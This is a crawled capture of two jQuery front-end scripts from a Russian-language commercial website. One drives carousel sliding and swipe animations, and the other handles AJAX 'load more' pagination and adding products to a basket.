request_url: https://tech-krep.com/local/templates/main/js/carouselLoop.js?17491346869329
body_size: 1340
content:
$(document).ready(function () {

  let carousel = $(".carousel");

  if (isTouchDevice) {
    carousel.each(function () {
      let $this = $(this);
      $this.find(".block").eq(0).addClass("active");
      $this.swipe({
        swipe: function (event, direction) {
          if (!$this.find(".buttons").is(":visible")) return false;
          if (direction === "left") right_carusel($this);
          else if (direction === "right") left_carusel($this);
        },
        threshold: 100,
        allowPageScroll: "auto",
      });
    });
  }

  // при двойном нажатии на стрелки не масштабировать экран
  $(".carousel .buttons .right, .carousel .buttons .left").bind(
    "touchend",
    function (e) {
      e.preventDefault();
      $(this).click();
    }
  );

  // right arrow click
  $(document).on(
    clickTypeEvent,
    ".carousel .buttons .right:not(.noAnimate)",
    function () {
      carousel = $(this).parents(".carousel");
      if (carousel.attr("data-align") === "vertical") {
        down_carusel(carousel);
      } else {
        right_carusel(carousel);
      }
    }
  );

  // left arrow click
  $(document).on(
    clickTypeEvent,
    ".carousel .buttons .left:not(.noAnimate)",
    function () {
      carousel = $(this).parents(".carousel");
      if (carousel.attr("data-align") === "vertical") {
        up_carusel(carousel);
      } else {
        left_carusel(carousel);
      }
    }
  );
  $(document).on(
      clickTypeEvent,
      ".carousel .buttons .down:not(.noAnimate)",
      function () {
        carousel = $(this).parents(".carousel");
        if (carousel.attr("data-align") === "vertical") {
          down_carusel(carousel);
        } else {
          right_carusel(carousel);
        }
      }
  );

  // left arrow click
  $(document).on(
      clickTypeEvent,
      ".carousel .buttons .up:not(.noAnimate)",
      function () {
        carousel = $(this).parents(".carousel");
        if (carousel.attr("data-align") === "vertical") {
          up_carusel(carousel);
        } else {
          left_carusel(carousel);
        }
      }
  );

  function left_carusel(carousel) {
    let marginLeft = parseInt(
        $(carousel).find(".carousel-items .block").css("margin-left")
      ),
      block_width = parseInt(
        $(carousel).find(".carousel-items .block").outerWidth(true)
      ),
      animateElem = $(carousel).find(".carousel-items .block:last");

    $(carousel).find(".left").addClass("noAnimate");
    let cloneElem = animateElem
      .clone(true, true)
      .css({ "margin-left": "-" + block_width + "px" });
    $(carousel).find(".carousel-items .block.active").removeClass("active");
    cloneElem.addClass("active");

    setTimeout(function () {
      $(carousel).find(".carousel-items").prepend(cloneElem);
    }, 5);
    setTimeout(function () {
      $(carousel)
        .find(".carousel-items .block")
        .eq(0)
        .stop()
        .animate(
          { "margin-left": "+=" + block_width + "px" },
          280,
          function () {
            $(this).css("margin-left", marginLeft + "px");
          }
        );
    }, 10);
    setTimeout(function () {
      animateElem.remove();
      $(carousel).find(".left").removeClass("noAnimate");
    }, 320);
  }

  function up_carusel(carousel) {
    let marginTop = parseInt(
        $(carousel).find(".carousel-items .block").css("margin-top")
      ),
      block_height = parseInt(
        $(carousel).find(".carousel-items .block").outerHeight(true)
      ),
      animateElem = $(carousel).find(".carousel-items .block:last");

    $(carousel).find(".left").addClass("noAnimate");
    let cloneElem = animateElem
      .clone(true, true)
      .css({ "margin-top": "-" + block_height + "px" });
    $(carousel).find(".carousel-items .block.active").removeClass("active");
    cloneElem.addClass("active");

    setTimeout(function () {
      $(carousel).find(".carousel-items").prepend(cloneElem);
    }, 5);
    setTimeout(function () {
      $(carousel)
        .find(".carousel-items .block")
        .eq(0)
        .stop()
        .animate(
          { "margin-top": "+=" + block_height + "px" },
          300,
          function () {
            $(this).css("margin-top", marginTop + "px");
          }
        );
    }, 20);
    setTimeout(function () {
      animateElem.remove();
      $(carousel).find(".left").removeClass("noAnimate");
    }, 360);
  }

  function right_carusel(carousel) {
    let block_width = parseInt(
        $(carousel).find(".carousel-items .block").outerWidth(true)
      ),
      animateElem = $(carousel).find(".carousel-items .block.active");

    $(carousel).find(".right").addClass("noAnimate");
    let cloneElem = animateElem.removeClass("active").clone(true, true);

    animateElem
      .stop()
      .animate(
        { "margin-left": "-=" + block_width + "px" },
        300,
        function () {}
      )
      .nextAll(".block:first")
      .addClass("active");

    setTimeout(function () {
      $(carousel).find(".carousel-items").append(cloneElem);
    }, 100);
    setTimeout(function () {
      animateElem.remove();
      $(carousel).find(".right").removeClass("noAnimate");
    }, 320);
  }

  function down_carusel(carousel) {
    let block_height = parseInt(
        $(carousel).find(".carousel-items .block").outerHeight(true)
      ),
      animateElem = $(carousel).find(".carousel-items .block.active");

    $(carousel).find(".right").addClass("noAnimate");
    let cloneElem = animateElem.removeClass("active").clone(true, true);

    animateElem
      .stop()
      .animate(
        { "margin-top": "-=" + block_height + "px" },
        300,
        function () {}
      )
      .nextAll(".block:first")
      .addClass("active");

    setTimeout(function () {
      $(carousel).find(".carousel-items").append(cloneElem);
    }, 100);
    setTimeout(function () {
      animateElem.remove();
      $(carousel).find(".right").removeClass("noAnimate");
    }, 320);
  }
});

// vertical carousel
$(document).ready(function () {
  let carousel = $(".vertical-carousel");

  if (isTouchDevice) {
    carousel.each(function () {
      let $this = $(this);
      $this.find(".block").eq(0).addClass("active");
      $this.swipe({
        swipe: function (event, direction) {
          if (!$this.find(".buttons").is(":visible")) return false;
          if (direction === "up") up_carusel($this);
          else if (direction === "down") down_carusel($this);
        },
        threshold: 100,
        allowPageScroll: "auto",
      });
    });
  }



  // up click
  $(document).on(
      clickTypeEvent,
      ".vertical-carousel .buttons-carousel .up:not(.noAnimate)",
      function () {
        carousel = $(this).parents(".carousel");
          up_carusel(carousel);

      }
  );

  // down click
  $(document).on(
      clickTypeEvent,
      ".vertical-carousel .buttons-carousel .down:not(.noAnimate)",
      function () {
        carousel = $(this).parents(".carousel");
          down_carusel(carousel);
      }
  );


  // function up_carusel(carousel) {
  //   let marginTop = parseInt(
  //           $(carousel).find(".carousel-items .block").css("margin-right")
  //       ),
  //       block_height = parseInt(
  //           $(carousel).find(".carousel-items .block").outerHeight(true)
  //       ),
  //       animateElem = $(carousel).find(".carousel-items .block:last");
  //
  //   $(carousel).find(".left").addClass("noAnimate");
  //   let cloneElem = animateElem
  //       .clone(true, true)
  //       .css({ "margin-right": "-" + block_height + "px" });
  //   $(carousel).find(".carousel-items .block.active").removeClass("active");
  //   cloneElem.addClass("active");
  //
  //   setTimeout(function () {
  //     $(carousel).find(".carousel-items").prepend(cloneElem);
  //   }, 5);
  //   setTimeout(function () {
  //     $(carousel)
  //         .find(".carousel-items .block")
  //         .eq(0)
  //         .stop()
  //         .animate(
  //             { "margin-right": "+=" + block_height + "px" },
  //             300,
  //             function () {
  //               $(this).css("margin-right", marginTop + "px");
  //             }
  //         );
  //   }, 20);
  //   setTimeout(function () {
  //     animateElem.remove();
  //     $(carousel).find(".left").removeClass("noAnimate");
  //   }, 360);
  // }
  //
  // function down_carusel(carousel) {
  //   let block_height = parseInt(
  //           $(carousel).find(".carousel-items .block").outerHeight(true)
  //       ),
  //       animateElem = $(carousel).find(".carousel-items .block.active");
  //
  //   $(carousel).find(".right").addClass("noAnimate");
  //   let cloneElem = animateElem.removeClass("active").clone(true, true);
  //
  //   animateElem
  //       .stop()
  //       .animate(
  //           { "margin-top": "-=" + block_height + "px" },
  //           300,
  //           function () {}
  //       )
  //       .nextAll(".block:first")
  //       .addClass("active");
  //
  //   setTimeout(function () {
  //     $(carousel).find(".carousel-items").append(cloneElem);
  //   }, 100);
  //   setTimeout(function () {
  //     animateElem.remove();
  //     $(carousel).find(".right").removeClass("noAnimate");
  //   }, 320);
  // }


});



--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/ajax.js?174913468612235
body_size: 2855
content:
$(document).ready(function(){

   /*----ЗАГРУЗИТЬ ЕЩЕ---*/
    let fixedWrapper = $('.fixed-wrapper');
    let loader = $('.main-loader .loader-wrap');
    let countRows = 0;
    let $showButton;
    let pageUrl;
    let filterBlock;
    let parentLoadMore;
    let data = {};
    let qSymbol;
    let listAnimTime = animateTime * 2;

    $(document).on(clickTypeEvent, '.loadMore .show-more' , function () {
        $showButton = $(this);
        clearTimeout($showButton.data('timerShowMore'));
        $showButton.data('timerShowMore', setTimeout(function(){
            let dataPageNumber = parseInt($showButton.attr("data-page-number"));
            let dataCountPerPage = parseInt($showButton.attr("data-count-per-page"));
            let dataCountItems = parseInt($showButton.attr("data-count-items"));
            let list = $('.loadMore .list');
            let componentScript = $('.component-script');
            let blockHeight = list.find('.block:first').outerHeight(true);
            let blockWidth = list.find('.block:first').outerWidth();
            let action = $showButton.attr('data-action');
            let nextPage = dataPageNumber + 1;

            pageUrl = getUrlForAjax(pageUrl, nextPage, $showButton);
            data = addAdditionParameters(list, data, $showButton);

            if(pageUrl && pageUrl.length > 0 && action === 'show') {
                list.css('height', list.height());
                $.ajax({
                    type: "post",
                    url: pageUrl,
                    data: data,
                    beforeSend: function () { loader.fadeIn(animateTime); },
                    success: function (response) {
                        loader.fadeOut(animateTime);
                        if (response) {
                            list.append($(response).find('.loadMore .list').html());
                            uploadComponentScript(response, componentScript);
                            list.animate({height: getListHeightNew(list, blockWidth, blockHeight)}, listAnimTime).addClass('searched');
                            $showButton.attr('data-page-number', nextPage);

                            if(dataCountItems <= (dataCountPerPage * nextPage)){
                                $showButton.text($showButton.attr('data-hide-text'));
                                $showButton.attr({'data-action':'hide', 'data-page-number':'1'});
                            }

                            unsetPageNavigation($(response), $showButton);
                        }
                    }
                });
            }
            else if(action === 'hide'){
                $.ajax({
                    type: "post",
                    url: '#',
                    data: data,
                    beforeSend: function () { loader.fadeIn(animateTime); },
                    success: function (response) {
                        loader.fadeOut(animateTime * 2);
                        if (response) {
                            list.html($(response).find('.loadMore .list').html());
                            list.animate({height: getListHeightNew(list, blockWidth, blockHeight)}, listAnimTime);
                            if(list.parents('.parentLoadMore').hasClass('panel')){
                                list.removeClass('searched');
                            }
                            $showButton.text($showButton.attr('data-show-text'));
                            $showButton.attr('data-action', 'show');
                            rollToTabs();
                            unsetPageNavigation($(response), $showButton);
                        }
                    }
                });
            }
        }, delayTime));
    });

    function uploadComponentScript(response, componentScript){
        if(componentScript.length > 0 && $(response).find('.component-script').length > 0) {
            componentScript.html($(response).find('.component-script').html());
        }
    }

    function uploadPaginationBlock(response, list, $showButton) {
        $('.bx-pagination a').each(function () {
            qSymbol = '?';
            if($(this).attr('href').indexOf('?') >= 0) {
                qSymbol = '&';
            }
            if($(this).attr('href').indexOf('PAGEN') >= 0) {
                $(this).attr('href', $(this).attr('href')
                    + qSymbol
                    + 'data-count-per-page=' + $showButton.attr('data-count-per-page') );
            }
        });
    }

    function unsetPageNavigation(response, button) {
        let pageNav = button.parents('.loadMore').find('.bx-pagination');
        if(pageNav && pageNav.length > 0){
            pageNav.html(response.find('.bx-pagination').html());
            history.pushState(null, null, deletePagenFromUrl());
        }
        uploadPaginationBlock(response, list, $showButton);
    }

    function getUrlForAjax(pageUrl, nextPage, $showButton) {
        let urlParams = getUrlParams();

        if(urlParams.q){
            pageUrl = location.pathname
                + '?&q=' + encodeURIComponent(urlParams.q)
                + '&PAGEN_' + $showButton.attr("data-nav-number")
                + '=' + nextPage;
        }
        else{
            pageUrl = location.pathname
                + '?PAGEN_'
                + $showButton.attr("data-nav-number")
                + '=' + nextPage;
        }

        if(urlParams['sections']) pageUrl += '&sections=' + urlParams['sections'];
        if(urlParams['view']) pageUrl += '&view=' + urlParams['view'];
        if(urlParams['show']) pageUrl += '&show=' + urlParams['view'];

        return pageUrl;
    }

    function deletePagenFromUrl() {
        let urlParams = getUrlParams();
        let pathname = location.pathname;
        let count = 0;
        for (let key in urlParams) {
            if(key.indexOf('PAGEN') >= 0 || !key) continue;
            if(count === 0) pathname += '?';
            else pathname += '&';
            pathname += key + '=' + urlParams[key];
            count++;
        }

        return pathname;
    }

    function rollToTabs() {
        if($('.panel').length > 0 && bodyWidth > siteWidth2){
            return true;
        }

        $('html, body').animate({
            scrollTop: $('.loadMore .block:last').offset().top - 80
        }, 800 );
    }
    
    function getListHeightNew(list, blockWidth, blockHeight) {
        let listHeight = 0;
        if(list.hasClass('lines')){
            list.find('.block').each(function () {
                listHeight += $(this).outerHeight(true);
            });
        }
        else{
            countRows = getCountRows(blockWidth, list);
            listHeight = countRows * blockHeight;
        }
        return listHeight;
    }

    function getCountRows(blockWidth, list) {
        let listWidth = list.width();
        let marginRight = 0;

        // вычитаем из ширины блока родителя, margin-right блоков
        for(let i = 0; i < getCountItemsPerLine(); i++){
            marginRight = parseInt(list.find('.block').eq(i).css('margin-right'));
            if(marginRight > 0){
                listWidth -= marginRight;
            }
            else{
                break;
            }
        }

        return Math.ceil($('.loadMore .list .block').length * blockWidth / listWidth);
    }

    function getCountItemsPerLine() {
        let result = 4;
        bodyWidth = getBodyWidth();
        if(bodyWidth <= siteWidth && bodyWidth > siteWidth1){
            result = 4;
        }
        else if(bodyWidth <= siteWidth1 && bodyWidth > siteWidth2){
            result = 4;
        }
        else if(bodyWidth <= siteWidth2 && bodyWidth > siteWidth3){
            result = 3;
        }
        else if(bodyWidth <= siteWidth3 && bodyWidth > siteWidth4){
            result = 2;
        }
        else if(bodyWidth <= siteWidth4){
            result = 1;
        }
        return result;
    }

    function addAdditionParameters(list, data, $showButton) {
        filterBlock = list.parents('.parent-for-load-more').find('.filter-tabs');
        if(filterBlock.length > 0){
            data['CATEGORY_ID'] = filterBlock.find('.category.active').attr('data-value');
        }
        if($showButton.attr('data-count-per-page')){
            data['data-count-per-page'] = $showButton.attr('data-count-per-page');
        }
        data['SKIP_BLOCKS_FLAG'] = 'Y';

        return data;
    }

    function changeParentBlockHeight(list, listHeight) {
        parentLoadMore = list.parents('.parentLoadMore');
        if(parentLoadMore && parentLoadMore.length > 0 && bodyWidth > siteWidth2){
            listHeight = getListHeight(listHeight, parentLoadMore);
            parentLoadMore.animate({height: listHeight}, animateTime);
        }
    }

    function getListHeight(listHeight, parentLoadMore) {
        listHeight += parentLoadMore.find('.show-more').outerHeight(true);
        listHeight += parseInt(list.css('margin-top'));

        return listHeight;
    }

    // при изменении разрешения изменяем высоту списка с кнопкой загрузить еще
    let list = $('.loadMore .list');
    $(window).resize(function () {
        adaptiveChangeListHeight();
    });

    function adaptiveChangeListHeight() {
        let $this = $(this);
        clearTimeout($this.data('adaptiveChangeListHeight'));
        $this.data('adaptiveChangeListHeight', setTimeout(function(){
            $this.removeData('adaptiveChangeListHeight');
            if(window.orientation < 90 && window.orientation > 0) return false;
            list.removeClass('searched');
            list.parents('.parentLoadMore').css('height', 'auto');
            list.attr('style', null);
        }, delayTime + 150));
    }

   /*----ЗАГРУЗИТЬ ЕЩЕ---*/


    //add element to basket
    let autoCloseFixedBlock;
    $(document).on(clickTypeEvent, '.add-to-cart', function(){
        let parent = $(this).parents('.product:first'),
            elemID = $(this).attr('data-id'),
            elemQuantity = parent.find('.quantity-input:first').val()
                ? parent.find('.quantity-input:first').val().replace(new RegExp(" ",'g'), '') : 1;

        $.ajax({
            url: "/ajax/addToBasket.php",
            type: 'POST',
            data: {
                'id' : elemID,
                'quantity' : elemQuantity
            },
            beforeSend: function(){loader.fadeIn(animateTime);},
            success: function(response){
                if(response) {
                    let result = jQuery.parseJSON(response);
                    let addToCartBlock = $('.addedToCart');
                    let basketHeader = $('header .favorite');

                    changeButtonsMobile();
                    $('.quantity-of-products').each(function(){ $(this).html(result['count']); });
                    if(!basketHeader.hasClass('active')){
                        basketHeader
                            .html('<span class="quantity-of-products">'+result['count']+'</span>в избранном')
                            .addClass('active');

                        $('.items-header .links-wrap').addClass('wide');
                    }
                    loader.fadeOut(animateTime);
                    addToCartBlock.fadeIn(500);
                    fixedWrapper.fadeIn(500);
                    autoCloseFixedBlock = setTimeout(function(){
                        addToCartBlock.fadeOut(animateTime);
                        fixedWrapper.fadeOut(500);
                    }, 3000);
                }
            }
        });
    });
    $(document).on(clickTypeEvent, '.fixed-wrapper, .addedToCart .exit', function() {
        clearTimeout(autoCloseFixedBlock);
        $('.addedToCart').fadeOut(animateTime);
        fixedWrapper.fadeOut(500);
    });

});